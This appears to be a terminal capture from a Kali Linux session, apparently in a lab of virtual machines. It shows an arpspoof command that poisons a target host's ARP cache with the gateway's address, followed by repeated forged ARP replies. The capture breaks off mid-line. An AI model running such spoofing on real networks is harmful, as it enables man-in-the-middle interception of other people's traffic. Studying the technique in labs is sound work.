 root@kali:~# arpspoof -i eth0 -t 192.168.43.79 192.168.43.1
0:c:29:4d:1d:99 0:c:29:ad:88:6f 0806 42: arp reply 192.168.43.1 is-at 0:c:29:4d
:1d:99
0:c:29:4d:1d:99 0:c:29:ad:88:6f 0806 42: arp reply 192.168.43.1 is-at 0:c:29:4d
:1d:99
0:c:29:4d:1d:99 0:c:29:ad:88:6f 0806 42: arp reply 192.168.43.1 is-at 0:c:29:4d
:1d:99
0:c:29:4d:1d:99 0:c:29:ad:88:6f 0806 42: arp reply 192.168.43.1 is-at 0:c:29:4d
:1d:99
0:c:29:4d:1d:99 0:c:29:ad:88:6f 0806 42: arp reply 192.168.43.1 is-at 0:c:29:4d
:1d:99
0:c:29:4d:1d:99 0:c:29:ad:88:6f 0806 42: arp reply 192.168.43.1 is-at 0:c:29:4d
:1d:99
0:c:29:4d:1d:99 0:c:29:ad:88:6f 0806 42: arp reply 192.168.43.1 is-at 0:c:29:4d
:1d:99
0:c:29:4d:1d:99 0:c:29:ad:88:6f 0806 42: arp reply 192.168.43.1 is-at 0:c:29:4d
:1d:99
0:c:29:4d:1d:99 0:c:29:ad:88:6f 0806 42: arp reply 192.168.43.1 is-at 0:c:29:4d
:1d:99
0:c:29:4d:1d:99 0:c:29:ad:88:6f 0806 42: arp reply 192.168.43.1 is-at 0:c:29:4d